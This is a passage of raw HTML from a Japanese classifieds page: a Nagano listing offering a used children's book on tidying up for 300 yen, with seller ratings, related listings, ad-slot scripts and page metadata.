7.07232 20.514 6.92232 20.5057C6.77232 20.4973 6.63899 20.4515 6.52232 20.3682C6.40565 20.2848 6.31815 20.1765 6.25982 20.0432C6.20149 19.9098 6.18899 19.7598 6.22232 19.5932L7.44732 14.2932L3.34732 10.7182C3.21399 10.6015 3.13482 10.4723 3.10982 10.3307C3.08482 10.189 3.08899 10.0515 3.12232 9.91816C3.15565 9.78483 3.23065 9.67233 3.34732 9.58066C3.46399 9.489 3.60565 9.43483 3.77232 9.41816L9.19732 8.94316L11.2973 3.94316C11.364 3.79316 11.464 3.68066 11.5973 3.60566C11.7307 3.53066 11.864 3.49316 11.9973 3.49316C12.1307 3.49316 12.264 3.53066 12.3973 3.60566C12.5307 3.68066 12.6307 3.79316 12.6973 3.94316L14.7973 8.94316L20.2223 9.41816C20.389 9.43483 20.5307 9.489 20.6473 9.58066C20.764 9.67233 20.839 9.78483 20.8723 9.91816C20.9057 10.0515 20.9098 10.189 20.8848 10.3307C20.8598 10.4723 20.7807 10.6015 20.6473 10.7182L16.5473 14.2932L17.7723 19.5932C17.8057 19.7598 17.7932 19.9098 17.7348 20.0432C17.6765 20.1765 17.589 20.2848 17.4723 20.3682C17.3557 20.4515 17.2223 20.4973 17.0723 20.5057C16.9223 20.514 16.7807 20.4765 16.6473 20.3932L11.9973 17.5932Z"></path></svg></div><span class="sc-a7f3bb80-0 bHgmUL sc-786e0cec-1 cnQaBU">5.0</span><span class="sc-a7f3bb80-0 bHgmUL sc-786e0cec-0 dtQfrM">(<!-- -->85<!-- -->)</span></div></div></div></div><div class="sc-49b6db57-0 fOzZVd sc-9cc1dae5-1 dPDIMI"><div class="sc-49b6db57-0 ccBLpq"><span color="info" class="sc-51160d62-0 erFJAs">身分証</span></div><div class="sc-49b6db57-0 ccBLpq"><span color="info" class="sc-51160d62-0 erFJAs">電話番号</span></div><a href="/about/verification" target="_blank" rel="nofollow" class="sc-9cc1dae5-2 fuHIa"><span>認証とは</span><svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 24 24" height="16" width="16" xmlns="http://www.w3.org/2000/svg"><path fill="none" d="M0 0h24v24H0V0z"></path><path d="M8.59 16.59 13.17 12 8.59 7.41 10 6l6 6-6 6-1.41-1.41z"></path></svg></a></div><div class="sc-49b6db57-0 ccBLpq">家の整理をしています。
忙しくてなかなか投稿できませんが、譲れるくらい綺麗なものしか投稿し...</div><div class="sc-49b6db57-0 cxZUQa"><div class="sc-54aa2c60-0 iVzEFv"><div class="sc-49b6db57-0 ccBLpq"><div class="sc-49b6db57-0 dLFmYe"><div type="good" class="sc-49b6db57-0 dLFmYe sc-54aa2c60-1 dTKMmm"><svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 24 24" height="16" width="16" xmlns="http://www.w3.org/2000/svg"><path fill="none" d="M0 0h24v24H0V0z"></path><path d="M11.99 2C6.47 2 2 6.47 2 12s4.47 10 9.99 10S22 17.53 22 12 17.52 2 11.99 2zM12 20c-4.42 0-8-3.58-8-8s3.58-8 8-8 8 3.58 8 8-3.58 8-8 8zm1-10.06L14.06 11l1.06-1.06L16.18 11l1.06-1.06-2.12-2.12L13 9.94zm-4.12 0L9.94 11 11 9.94 8.88 7.82 6.76 9.94 7.82 11l1.06-1.06zM12 17.5c2.33 0 4.31-1.46 5.11-3.5H6.89c.8 2.04 2.78 3.5 5.11 3.5z"></path></svg><div class="sc-49b6db57-0 fYjBwC"><span class="sc-a7f3bb80-0 djDmIn">良い</span></div></div><a href="/profiles/680bb7d094c6e55010539bf3" class="sc-54aa2c60-2 jgiVtc"><span class="sc-a7f3bb80-0 gIFXyg">ひでちゃん</span></a></div><div class="sc-49b6db57-0 eOkRMV"><p>お父さんお手伝いありがとうございます。
助かりました。</p></div></div><div class="sc-49b6db57-0 ccBLpq"><div class="sc-49b6db57-0 dLFmYe"><div type="good" class="sc-49b6db57-0 dLFmYe sc-54aa2c60-1 dTKMmm"><svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 24 24" height="16" width="16" xmlns="http://www.w3.org/2000/svg"><path fill="none" d="M0 0h24v24H0V0z"></path><path d="M11.99 2C6.47 2 2 6.47 2 12s4.47 10 9.99 10S22 17.53 22 12 17.52 2 11.99 2zM12 20c-4.42 0-8-3.58-8-8s3.58-8 8-8 8 3.58 8 8-3.58 8-8 8zm1-10.06L14.06 11l1.06-1.06L16.18 11l1.06-1.06-2.12-2.12L13 9.94zm-4.12 0L9.94 11 11 9.94 8.88 7.82 6.76 9.94 7.82 11l1.06-1.06zM12 17.5c2.33 0 4.31-1.46 5.11-3.5H6.89c.8 2.04 2.78 3.5 5.11 3.5z"></path></svg><div class="sc-49b6db57-0 fYjBwC"><span class="sc-a7f3bb80-0 djDmIn">良い</span></div></div><a href="/profiles/63dd9b75c34465255e54b9ca" class="sc-54aa2c60-2 jgiVtc"><span class="sc-a7f3bb80-0 gIFXyg">yosa</span></a></div><div class="sc-49b6db57-0 eOkRMV"><p>こちらの評価が遅くなり、申し訳ありません！
この度はありがとうございました！</p></div></div><div class="sc-49b6db57-0 bfYIOK"><a target="_blank" rel="noreferrer" href="/profiles/574e8da378908912b4000989/evaluations?rating="><div class="sc-49b6db57-0 dLFmYe"><span class="sc-a7f3bb80-0 ieoMWS">評価をもっと見る</span><svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 24 24" height="16" width="16" xmlns="http://www.w3.org/2000/svg"><path fill="none" d="M0 0h24v24H0V0z"></path><path d="M8.59 16.59 13.17 12 8.59 7.41 10 6l6 6-6 6-1.41-1.41z"></path></svg></div></a></div></div></div></div></div></div></div><div class="sc-839cbee5-0 kRpvwe"><div class="sc-58a230f8-0" label="div-gpt-ad-1498040218147-0" id="div-gpt-ad-1498040218147-0" style="width:336px;height:280px">
              <script>
              window.googletag.cmd.push(function() { window.googletag.display('div-gpt-ad-1498040218147-0'); });
            </script>
        </div><div label="div-gpt-ad-1498040218147-1" class="sc-58a230f8-0" id="div-gpt-ad-1498040218147-1" style="width:336px;height:280px">
              <script>
              window.googletag.cmd.push(function() { window.googletag.display('div-gpt-ad-1498040218147-1'); });
            </script>
        </div></div><div class="sc-49b6db57-0 ckSCSP"><section class="sc-49b6db57-0 ccBLpq"><div class="sc-49b6db57-0 cXPkFX"><h2 class="sc-a7f3bb80-0 kAxAJa">語学、辞書(本/CD/DVD)の売ります・あげますの関連記事</h2><p class="sc-a7f3bb80-0 djDmIn">整理整頓 長野 中古あげます・譲りますを見ている人は、こちらの記事も見ています。</p></div><hr orientation="horizontal" class="sc-6d07de67-0 bFnMxl"/><div class="sc-49b6db57-0 hgEdth sc-b63a885f-0 dDmQCN"><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/nagano/sale-boo/article-1hpwyj" class="gtm_recommend_article_pc"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/68391a730a9cf51ed6984362/thumb_m_file.jpg"/></div>【オンライン決済】懐かしいCD  10...</a><div class="sc-a7f3bb80-0 bHgmUL">戸倉駅</div><div class="sc-a7f3bb80-0 bHgmUL">懐かしいCD 10枚です</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/nagano/sale-boo/article-1mnh1d" class="gtm_recommend_article_pc"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/69772440d1ef6059705af362/thumb_m_file.jpg"/></div>国立高等専門学校2026年春受験用入試...</a><div class="sc-a7f3bb80-0 bHgmUL">長野駅</div><div class="sc-a7f3bb80-0 bHgmUL">今年の11月に書店で新品購入しました。

息...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/nagano/sale-boo/article-135hr9" class="gtm_recommend_article_pc"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/64a7ab21d01cf02de583b013/thumb_m_file.jpg"/></div>ウルトラマンメビウス外伝ゴーストリバー...</a><div class="sc-a7f3bb80-0 bHgmUL">松本市</div><div class="sc-a7f3bb80-0 bHgmUL">家庭で視聴していた物です。

ポスターは当時...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/nagano/sale-boo/article-13dm4x" class="gtm_recommend_article_pc"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/64b661945cfbf13952fbb768/thumb_m_file.jpg"/></div>JUN SKY WALKER(S) V...</a><div class="sc-a7f3bb80-0 bHgmUL">松本市</div><div class="sc-a7f3bb80-0 bHgmUL">中古品です。
神経質な方は入札をご遠慮くださ...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/nagano/sale-boo/article-1mi77j" class="gtm_recommend_article_pc"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/696df196a49af00de6f715ea/thumb_m_1768812950659.jpg"/></div>ONE PIECE FILM RED★...</a><div class="sc-a7f3bb80-0 bHgmUL">安茂里駅</div><div class="sc-a7f3bb80-0 bHgmUL">映画の入場者特典冊子
同じ冊子2冊です。
右...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/nagano/sale-boo/article-1ji6kh" class="gtm_recommend_article_pc"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/68afc7e5edf954d4d70f5720/thumb_m_1756350437826.jpg"/></div>【美品】おしりたんていキャラクター図【...</a><div class="sc-a7f3bb80-0 bHgmUL">安曇野市</div><div class="sc-a7f3bb80-0 bHgmUL">おしりたんていの【はじめてのおしりたんていキ...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/nagano/sale-boo/article-j6b2z" class="gtm_recommend_article_pc"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/5ee5f43d1f146f3eb288fe30/thumb_0.jpg"/></div>残り1枚　きゃりーぱみゅぱみゅのみの販...</a><div class="sc-a7f3bb80-0 bHgmUL">岡谷市</div><div class="sc-a7f3bb80-0 bHgmUL">girl next door(売り切れ)

...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/toyama/rec-it/alliance-rec_lacotto_456772832" class="gtm_recommend_article_pc"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://kyujin-ascom.com/db_img/job_img/14914/149145229/bs_job_img_1_20260124002110354.jpg"/></div>政治事務所での一般事務</a><div class="sc-a7f3bb80-0 bHgmUL">富山県 富山市...</div><div class="sc-a7f3bb80-0 bHgmUL">政治事務所での一般事務のお仕事です。
・デー...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/nagano/sale-boo/article-1936bq" class="gtm_recommend_article_pc"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/65fadd92a70b8049e02143c9/thumb_m_file.jpg"/></div>大谷翔平　切り抜き</a><div class="sc-a7f3bb80-0 bHgmUL">岡谷市</div><div class="sc-a7f3bb80-0 bHgmUL">大谷翔平
切り抜き

#大谷翔平


この他...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/nagano/sale-boo/article-j6d0z" class="gtm_recommend_article_pc"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/5ee60c7b192f43093fdf5d23/thumb_0.jpg"/></div>残り1枚　綾香のみ</a><div class="sc-a7f3bb80-0 bHgmUL">岡谷市</div><div class="sc-a7f3bb80-0 bHgmUL">斉藤由貴(売り切れ)

綾香

今井美樹(売...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/nagano/sale-boo/article-1bfjwg" class="gtm_recommend_article_pc"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/669a18b27face102c4c8c996/thumb_m_file.jpg"/></div>⓹Aえ！group ポスター 、切り抜...</a><div class="sc-a7f3bb80-0 bHgmUL">岡谷市</div><div class="sc-a7f3bb80-0 bHgmUL">＃Aえ！group
ポスター  2枚続けて並...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/nagano/sale-boo/article-1mmiwr" class="gtm_recommend_article_pc"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/6975a243ef3962ec69197a1d/thumb_m_1769316931076.jpg"/></div>小池徹平のファースト写真集first ...</a><div class="sc-a7f3bb80-0 bHgmUL">屋代駅</div><div class="sc-a7f3bb80-0 bHgmUL">小池徹平のファースト写真集
- タイトル: ...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/nagano/sale-boo/article-u8163" class="gtm_recommend_article_pc"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/6248da347fb74d0c10deb910/thumb_m_file.jpg"/></div>MOS エクセル、ワード　2013 資...</a><div class="sc-a7f3bb80-0 bHgmUL">稲荷山駅</div><div class="sc-a7f3bb80-0 bHgmUL">写真の通り、まとめて出品します。
全てチェッ...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/nagano/sale-boo/article-1mm7am" class="gtm_recommend_article_pc"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/697552a49de91c651739989d/thumb_m_1769296547462.jpg"/></div>漢検3級ポケット問題集</a><div class="sc-a7f3bb80-0 bHgmUL">下島駅</div><div class="sc-a7f3bb80-0 bHgmUL">子どもがもう使わないためお譲りいたします。
...</div></div></div></section></div><div class="sc-2ee9ecb-0 mTPgD"><div label="div-gpt-ad-1498040218147-3" class="sc-58a230f8-0" id="div-gpt-ad-1498040218147-3" style="width:336px;height:280px">
              <script>
              window.googletag.cmd.push(function() { window.googletag.display('div-gpt-ad-1498040218147-3'); });
            </script>
        </div><div class="sc-58a230f8-0" id="div-gpt-ad-1498040218147-4" label="div-gpt-ad-1498040218147-4" style="width:336px;height:280px">
              <script>
              window.googletag.cmd.push(function() { window.googletag.display('div-gpt-ad-1498040218147-4'); });
            </script>
        </div></div><div class="sc-49b6db57-0 bxkbGB"><section class="sc-49b6db57-0 ccBLpq"><div class="sc-49b6db57-0 cXPkFX"><h2 class="sc-a7f3bb80-0 kAxAJa">mahippoo<!-- -->さんのその他の投稿記事：</h2></div><hr orientation="horizontal" class="sc-6d07de67-0 bFnMxl"/><div class="sc-49b6db57-0 hgEdth sc-17088789-0 kwfhpg"><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/nagano/sale-hom/article-1jzj0r"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/68cfb68e6141abe0e0fe08d5/thumb_m_file.jpg"/></div>皿　（もしかしたらお花いけるやつ？）</a><div class="sc-a7f3bb80-0 bHgmUL">穂高駅</div><div class="sc-a7f3bb80-0 bHgmUL">画像の通りです。
年代物とご理解いただける方...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/nagano/sale-hom/article-1jzj0n"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/68cfb68ffe8924c6829d5ed6/thumb_m_file.jpg"/></div>曽我ガラス　セット</a><div class="sc-a7f3bb80-0 bHgmUL">穂高駅</div><div class="sc-a7f3bb80-0 bHgmUL">画像の通りです。とても重たいです。
年代物と...</div></div></div></section></div><div class="sc-49b6db57-0 ckSCSP"><div class="sc-49b6db57-0 ccBLpq"><h2 class="sc-a7f3bb80-0 kAxAJa">関連キーワード検索</h2><ul class="sc-49b6db57-0 cpyxwx"><li class="sc-17aa9f2a-0 flzbaf"><a href="/all/sale-kw-%E7%8A%B6%E6%85%8B">状態</a></li></ul></div></div><div class="sc-49b6db57-0 ckSCSP"><div class="sc-49b6db57-0 ccBLpq"><h2 class="sc-a7f3bb80-0 kAxAJa">関連の掲示板</h2><ul class="sc-49b6db57-0 cpyxwx"><li class="sc-bee1abe8-0 WBfPo"><a href="/all/sale">中古あげます・譲ります</a></li><li class="sc-bee1abe8-0 WBfPo"><a href="/all/sale-boo">本/CD/DVD</a></li><li class="sc-bee1abe8-0 WBfPo"><a href="/all/sale-boo/g-1614">語学、辞書</a></li></ul></div></div></div><div><div class="sc-49b6db57-0 coybdZ"><div class="sc-58a230f8-0" id="div-gpt-ad-1498040218147-5" label="div-gpt-ad-1498040218147-5" style="width:300px;height:250px">
            <script>
            window.googletag.cmd.push(function() { window.googletag.display('div-gpt-ad-1498040218147-5'); });
          </script>
      </div></div><div class="sc-49b6db57-0 coybdZ"><a href="/info/guideline"><img variant="responsive" alt="ジモティーご利用ガイド" loading="lazy" decoding="async" data-nimg="fill" class="sc-4cfbe8ec-0 iMbpMU" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent" src="https://cdn.jmty.jp/next_public/domains/pc/article/detail/guideline.png"/></a></div><div class="sc-49b6db57-0 coybdZ"><div label="div-gpt-ad-1498040218147-6" class="sc-58a230f8-0" id="div-gpt-ad-1498040218147-6" style="width:300px;height:250px">
            <script>
            window.googletag.cmd.push(function() { window.googletag.display('div-gpt-ad-1498040218147-6'); });
          </script>
      </div></div><div class="sc-49b6db57-0 coybdZ"><a href="https://jmty.co.jp/jmtylife_top" target="_blank" rel="nofollow noreferrer"><img variant="responsive" alt="インタビュー" loading="lazy" decoding="async" data-nimg="fill" class="sc-4cfbe8ec-0 iMbpMU" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent" src="https://cdn.jmty.jp/next_public/domains/pc/article/detail/interviewlink_pc.png"/></a></div><div class="sc-49b6db57-0 coybdZ sc-a232d0ec-3 Sedcr"><div class="sc-58a230f8-0" label="div-gpt-ad-1498040218147-2" id="div-gpt-ad-1498040218147-2" style="width:300px;height:600px">
            <script>
            window.googletag.cmd.push(function() { window.googletag.display('div-gpt-ad-1498040218147-2'); });
          </script>
      </div></div></div></div></div><hr orientation="horizontal" class="sc-6d07de67-0 bFnMxl"/><div class="sc-49b6db57-0 cruAtS"><div class="sc-49b6db57-0 epSyEq"><ul wrap="wrap" class="sc-1cbc316c-1 gnZDdR"><li class="sc-1cbc316c-0 gZxvDR"><a href="/">ジモティー</a></li><li class="sc-1cbc316c-0 gZxvDR"><a href="/all/sale">売ります・あげます</a></li><li class="sc-1cbc316c-0 gZxvDR"><a href="/all/sale-boo">本/CD/DVD</a></li><li class="sc-1cbc316c-0 gZxvDR"><a href="/all/sale-boo/g-1614">語学、辞書</a></li><li class="sc-1cbc316c-0 gZxvDR"><a href="/nagano/sale-boo/g-1614">長野県の語学、辞書</a></li><li class="sc-1cbc316c-0 gZxvDR"><a href="/nagano/sale-boo/g-1614/a-411-azumino">安曇野市の語学、辞書</a></li><li class="sc-1cbc316c-0 gZxvDR"><span>整理整頓</span></li></ul></div></div></div><div class="sc-49b6db57-0 ccBLpq sc-72be5a9-0 gEcefM"><div label="div-gpt-ad-1614569648782-0" id="div-gpt-ad-1614569648782-0" class="sc-58a230f8-0 sc-72be5a9-1  fyzjKT">
              <script>
              window.googletag.cmd.push(function() { window.googletag.display('div-gpt-ad-1614569648782-0'); });
            </script>
        </div></div></div></div><div class="sc-49b6db57-0 gMSPqd sc-7db4e0a5-0 jXkWs"><div class="sc-dce8f3c0-0 eiXnEh"><div class="sc-49b6db57-0 dwypNB"><a href="/about/terms" target="_blank" rel="noreferrer"><span class="sc-a7f3bb80-0 ieoMWS">利用規約</span></a><hr orientation="vertical" class="sc-6d07de67-0 kthfHg sc-7db4e0a5-1 eNAsdi"/><a href="/about/privacy" target="_blank" rel="noreferrer"><span class="sc-a7f3bb80-0 ieoMWS">プライバシーポリシー</span></a><hr orientation="vertical" class="sc-6d07de67-0 kthfHg sc-7db4e0a5-1 eNAsdi"/><a href="/about/privacy_statement" target="_blank" rel="noreferrer"><span class="sc-a7f3bb80-0 ieoMWS">プライバシー・ステートメント</span></a><hr orientation="vertical" class="sc-6d07de67-0 kthfHg sc-7db4e0a5-1 eNAsdi"/><a href="/kenzen" target="_blank" rel="noreferrer"><span class="sc-a7f3bb80-0 ieoMWS">健全化に資する運用方針</span></a><hr orientation="vertical" class="sc-6d07de67-0 kthfHg sc-7db4e0a5-1 eNAsdi"/><a href="/info/faq" target="_blank" rel="noreferrer"><span class="sc-a7f3bb80-0 ieoMWS">お問い合わせ</span></a></div><div class="sc-49b6db57-0 dwypNB"><a href="https://jmty.co.jp/" target="_blank" rel="noreferrer"><span class="sc-a7f3bb80-0 ieoMWS">運営会社</span></a><hr orientation="vertical" class="sc-6d07de67-0 kthfHg sc-7db4e0a5-1 eNAsdi"/><a href="/site_map/sitemap.html" target="_blank" rel="noreferrer"><span class="sc-a7f3bb80-0 ieoMWS">サイトマップ</span></a><hr orientation="vertical" class="sc-6d07de67-0 kthfHg sc-7db4e0a5-1 eNAsdi"/><a href="/info/guideline" target="_blank" rel="noreferrer"><span class="sc-a7f3bb80-0 ieoMWS">ご利用ガイド</span></a><hr orientation="vertical" class="sc-6d07de67-0 kthfHg sc-7db4e0a5-1 eNAsdi"/><a href="/keywords" target="" rel=""><span class="sc-a7f3bb80-0 ieoMWS">フリーワードで探す</span></a><hr orientation="vertical" class="sc-6d07de67-0 kthfHg sc-7db4e0a5-1 eNAsdi"/><a href="/about/tokushouhou" target="_blank" rel="noreferrer"><span class="sc-a7f3bb80-0 ieoMWS">特定商取引法の表示</span></a><hr orientation="vertical" class="sc-6d07de67-0 kthfHg sc-7db4e0a5-1 eNAsdi"/><a href="/info/userdata_external_transmission" target="_blank" rel="noreferrer"><span class="sc-a7f3bb80-0 ieoMWS">利用者情報の外部送信について</span></a></div><div class="sc-49b6db57-0 eUChmy"><div class="sc-49b6db57-0 ccBLpq sc-7db4e0a5-2 ianSRj"><span class="sc-a7f3bb80-0 bHgmUL">© 2011-<!-- -->2026<!-- --> Jmty, Inc.</span></div><div class="sc-49b6db57-0 WsGrn"><a href="//x.com/jmty_jp" target="_blank" rel="noopener noreferrer" title="ジモティー公式X" class="sc-7db4e0a5-3 bARtXq"><svg width="32px" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg" class="sc-bc0f1f8d-0 jBTKAP"><path d="M18.5302 14.5598L26.472 5.32812H24.5901L17.6942 13.3439L12.1865 5.32812H5.83398L14.1627 17.4494L5.83398 27.1303H7.71605L14.9983 18.6653L20.8148 27.1303H27.1673L18.5298 14.5598H18.5302ZM15.9525 17.5562L15.1086 16.3492L8.39418 6.74491H11.2849L16.7035 14.4959L17.5474 15.7029L24.591 25.7779H21.7002L15.9525 17.5566V17.5562Z" fill="currentColor"></path></svg></a><a href="//www.facebook.com/jmty.official/" target="_blank" rel="noopener noreferrer" title="ジモティー公式Facebook" class="sc-7db4e0a5-4 jhRiio"><svg width="32px" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg" class="sc-b42b3c37-0 lgZZBZ"><path d="M30.5 16C30.5 8.26808 24.2319 2 16.5 2C8.76808 2 2.5 8.26808 2.5 16C2.5 22.5654 7.02032 28.0747 13.1182 29.5878V20.2784H10.2314V16H13.1182V14.1565C13.1182 9.39144 15.2747 7.1828 19.953 7.1828C20.84 7.1828 22.3705 7.35696 22.9966 7.53056V11.4086C22.6662 11.3738 22.0922 11.3565 21.3793 11.3565C19.0838 11.3565 18.1968 12.2262 18.1968 14.4869V16H22.7698L21.9841 20.2784H18.1968V29.8975C25.129 29.0603 30.5006 23.1579 30.5006 16H30.5Z" fill="currentColor"></path></svg></a></div></div></div></div></div><script id="__NEXT_DATA__" type="application/json">{"props":{"__N_SSP":true,"pageProps":{"title":"整理整頓 (mahippoo) 穂高の語学、辞書の中古あげます・譲ります｜ジモティーで不用品の処分","description":"【ジモティー】学校ではおしえてくれない大切なこと①整理整頓状態はいい方だと思います。300円に設定しましたが…ご自宅にあるお菓子などでも構いません。笑受け… (mahippoo) 穂高の語学、辞書の中古あげます・譲ります｜ジモティーで不用品の処分","keyword":"穂高,中古,あげます,譲ります,無料掲載,無料広告,フリマ,掲示板,ジモティー,フリーマーケット","layout":"pc","isNoIndex":false,"isShowAreaSelect":true,"prefecture":{"id":20,"name":"長野","name_en":"nagano","name_with_suffix":"長野県"},"headerCategoryGroup":{"id":1,"name":"売ります・あげます","shorten_name":"売買","name_en":"sale"},"headerCategory":{"id":8,"name":"本/CD/DVD","name_en":"boo"},"ogImage":"https://cdn.jmty.jp/articles/images/661bad8ba4862105937f0a9c/slide_file.jpg","isShowBanner":false,"canonical":"https://jmty.jp/nagano/sale-boo/article-19l9iw","bannerParams":{"type":"detail","articleTitle":"整理整頓","articleKey":"661bb0c5c9fc9661007a0d32","articleCategoryGroupId":1},"articleResults":{"article":{"id":"661bb0c5c9fc9661007a0d32","key":"19l9iw","title":"整理整頓","text":"学校ではおしえてくれない大切なこと①整理整頓\n\n状態はいい方だと思います。\n300円に設定しましたが…ご自宅にあるお菓子などでも構いません。笑\n\n受け渡しは安曇野市穂高でお願いしたいです。","created_at":"2024-04-14T19:32:37.987+09:00","updated_at":"2025-01-24T07:57:51.435+09:00","business":false,"tel":null,"destroyed_status":"","delete_reason_detail":null,"number_of_inquiries":0,"favorite_user_count":1,"favorite_available":false,"delivery_option_for_online_purchase":null,"all_comments_count":0,"report_url":"https://jmty.jp/s/nagano/sale-boo/article_19l9iw/alert","article_url":"https://jmty.jp/s/nagano/sale-boo/article-19l9iw","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"external_alliance":null,"inquiry_condition":null,"par_category_items":{"category_group_name":"sale","price":300,"imei":null,"formatted_immediate_trading_deadline":null,"expiration_date":null,"expiration_hour":null},"important_field":"300円","closed":true,"inquiry_rush":false,"destroyed":false,"category_group":{"id":1,"name":"売ります・あげます","shorten_name":"売買","name_en":"sale"},"category":{"id":8,"name":"本/CD/DVD","name_en":"boo"},"large_genre":{"id":1614,"name":"語学、辞書"},"medium_genre":null,"locations":[{"map":{"coordinate":{"longitude":137.881869,"latitude":36.33906},"area_name":"長野県安曇野市","description":null},"prefecture":{"id":20,"name":"長野","name_en":"nagano","name_with_suffix":"長野県"},"city":{"id":411,"name":"安曇野","name_en":"azumino","name_with_suffix":"安曇野市","prefecture_id":20},"town":null,"block":null,"line":{"id":11409,"name":"JR大糸線(北アルプス線)"},"station":{"id":1140911,"name":"穂高"}}],"images":[{"id":"661bad8ba4862105937f0a9c","large_url":"https://cdn.jmty.jp/articles/images/661bad8ba4862105937f0a9c/slide_file.jpg","medium_url":"https://cdn.jmty.jp/articles/images/661bad8ba4862105937f0a9c/thumb_m_file.jpg","small_url":"https://cdn.jmty.jp/articles/images/661bad8ba4862105937f0a9c/thumb_s_file.jpg"},{"id":"661bad98a41dca26ddb3bfb9","large_url":"https://cdn.jmty.jp/articles/images/661bad98a41dca26ddb3bfb9/slide_file.jpg","medium_url":"https://cdn.jmty.jp/articles/images/661bad98a41dca26ddb3bfb9/thumb_m_file.jpg","small_url":"https://cdn.jmty.jp/articles/images/661bad98a41dca26ddb3bfb9/thumb_s_file.jpg"},{"id":"661bae7353544f05e1dc3b5a","large_url":"https://cdn.jmty.jp/articles/images/661bae7353544f05e1dc3b5a/slide_file.jpg","medium_url":"h